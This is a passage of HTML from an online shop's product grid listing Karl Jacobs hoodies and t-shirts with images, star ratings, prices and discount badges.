  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                                    <span class="text-primary font-medium">$43.50</span>

            <!-- show the min price in USD if the currency is not USD -->
                        </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="523">
    <a href="https://karl-jacobs.shop/product/karl-jacobs-hoodies-karl-jacobs-dream-merch-anime-hoodie-official-merch-kjm0911" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/karl-jacobs.shop/media/3897/conversions/black_karl-jacobs-kawaii-cartoon-hoodie-dream_variants-0-small.jpg?w=250&amp;h=250"
                alt="Karl Jacobs Hoodies - Karl Jacobs Dream Merch Anime Hoodie Official Merch KJM0911"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://karl-jacobs.shop/product/karl-jacobs-hoodies-karl-jacobs-dream-merch-anime-hoodie-official-merch-kjm0911" class="capitalize hover:underline leading-3">Karl Jacobs Hoodies - Karl Jacobs Dream Merch Anime Hoodie Official Merch KJM0911</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.8 of 5 stars'"
     aria-label="4.8 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 96%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$42.95 - $49.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="521">
    <a href="https://karl-jacobs.shop/product/karl-jacobs-hoodies-karl-jacobs-what-the-honk-3d-multi-color-hoodie-official-merch-kjm0911" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/karl-jacobs.shop/media/3892/conversions/image_2021_09_18T01_10_43_805Z-e1632347317108-small.png?w=250&amp;h=250"
                alt="Karl Jacobs Hoodies - Karl Jacobs What The Honk 3D Multi Color Hoodie Official Merch KJM0911"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://karl-jacobs.shop/product/karl-jacobs-hoodies-karl-jacobs-what-the-honk-3d-multi-color-hoodie-official-merch-kjm0911" class="capitalize hover:underline leading-3">Karl Jacobs Hoodies - Karl Jacobs What The Honk 3D Multi Color Hoodie Official Merch KJM0911</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.7 of 5 stars'"
     aria-label="4.7 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 94%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                                    <span class="text-primary font-medium">$43.50</span>

            <!-- show the min price in USD if the currency is not USD -->
                        </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="517">
    <a href="https://karl-jacobs.shop/product/karl-jacobs-hoodies-karl-jacobs-frog-cartoon-hoodie-official-merch-kjm0911" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/karl-jacobs.shop/media/3822/conversions/black_karl-jacobs-hoodie-dream-merch-oversize_variants-0-small.jpg?w=250&amp;h=250"
                alt="Karl Jacobs Hoodies - Karl Jacobs Frog Cartoon Hoodie Official Merch KJM0911"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://karl-jacobs.shop/product/karl-jacobs-hoodies-karl-jacobs-frog-cartoon-hoodie-official-merch-kjm0911" class="capitalize hover:underline leading-3">Karl Jacobs Hoodies - Karl Jacobs Frog Cartoon Hoodie Official Merch KJM0911</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$42.95 - $49.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="504">
    <a href="https://karl-jacobs.shop/product/karl-jacobs-t-shirts-karl-jacobs-multi-color-shirt-official-merch-kjm0911" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/karl-jacobs.shop/media/3728/conversions/3N01_karl-jacobs-merch-3-d-t-shirt-short-sleev_variants-0-small.jpg?w=250&amp;h=250"
                alt="Karl Jacobs T-Shirts - Karl Jacobs Multi Color Shirt Official Merch KJM0911"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://karl-jacobs.shop/product/karl-jacobs-t-shirts-karl-jacobs-multi-color-shirt-official-merch-kjm0911" class="capitalize hover:underline leading-3">Karl Jacobs T-Shirts - Karl Jacobs Multi Color Shirt Official Merch KJM0911</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.8 of 5 stars'"
     aria-label="4.8 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 96%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
